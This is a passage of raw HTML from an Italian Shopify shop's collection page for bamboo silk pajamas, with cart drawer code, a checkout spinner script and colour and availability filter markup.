0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aggiorna
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check-out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17781351219305__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collezione: </span>PIGIAMA DI SETA BAMBÙ</h1></div></div>
</div>


<style> #shopify-section-template--17781351219305__main-collection-banner .collection-hero__description {text-align: center !important; max-width: 100% !important;} </style></div><div id="shopify-section-template--17781351219305__main-collection-product-grid" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/template-collection.css?v=131127499998367489021762402585" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781351219305__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351219305__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17781351219305__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//crescentt.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561762402585" rel="stylesheet" type="text/css" media="all" />
    <script src="//crescentt.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931762402585" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17781351219305__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtra:
              </h2>
<script src="//crescentt.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741762402585" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilità (0 selezionata)"
                    >
                      <div>
                        <span>Disponibilità
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selezionate</span>
                          <facet-remove>
                            <a href="/it-int/collections/bamboo-silk-pajamas" class="facets__reset link underlined-link">
                              Ripristina
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilità</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Disponibile (20)</span>
                                <span class="visually-hidden">Disponibile (20 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Esaurito (5)</span>
                                <span class="visually-hidden">Esaurito (5 prodotti)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Disponibile (20)</span>
                                <span class="visually-hidden">Disponibile (20 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Esaurito (5)</span>
                                <span class="visually-hidden">Esaurito (5 prodotti)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 selezionata)"
                    >
                      <div>
                        <span>Color
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selezionate</span>
                          <facet-remove>
                            <a href="/it-int/collections/bamboo-silk-pajamas" class="facets__reset link underlined-link">
                              Ripristina
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bianco (1)</span>
                                <span class="visually-hidden">Bianco (1 prodotto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/2"
                                  id="Filter-filter.v.t.shopify.color-pattern-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blu (3)</span>
                                <span class="visually-hidden">Blu (3 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/15"
                                  id="Filter-filter.v.t.shopify.color-pattern-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blu navy (1)</span>
                                <span class="visually-hidden">Blu navy (1 prodotto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/8"
                                  id="Filter-filter.v.t.shopify.color-pattern-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Grigi (5)</span>
                                <span class="visually-hidden">Grigi (5 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/1"
                                  id="Filter-filter.v.t.shopify.color-pattern-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Nero (2)</span>
                                <span class="visually-hidden">Nero (2 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/11"
                                  id="Filter-filter.v.t.shopify.color-pattern-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Rosa (3)</span>
                                <span class="visually-hidden">Rosa (3 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/9"
                                  id="Filter-filter.v.t.shopify.color-pattern-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Verde (4)</span>
                                <span class="visually-hidden">Verde (4 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/12"
                                  id="Filter-filter.v.t.shopify.color-pattern-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Viola (2)</span>
                                <span class="visually-hidden">Viola (2 prodotti)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Bianco (1)</span>
                                <span class="visually-hidden">Bianco (1 prodotto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/2"
                                  id="Filter-filter.v.t.shopify.color-pattern-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blu (3)</span>
                                <span class="visually-hidden">Blu (3 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/15"
                                  id="Filter-filter.v.t.shopify.color-pattern-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Blu navy (1)</span>
                                <span class="visually-hidden">Blu navy (1 prodotto)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/8"
                                  id="Filter-filter.v.t.shopify.color-pattern-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Grigi (5)</span>
                                <span class="visually-hidden">Grigi (5 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/1"
                                  id="Filter-filter.v.t.shopify.color-pattern-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Nero (2)</span>
                                <span class="visually-hidden">Nero (2 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/11"
                                  id="Filter-filter.v.t.shopify.color-pattern-6-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Rosa (3)</span>
                                <span class="visually-hidden">Rosa (3 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-7-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/9"
                                  id="Filter-filter.v.t.shopify.color-pattern-7-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Verde (4)</span>
                                <span class="visually-hidden">Verde (4 prodotti)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-8-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/12"
                                  id="Filter-filter.v.t.shopify.color-pattern-8-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
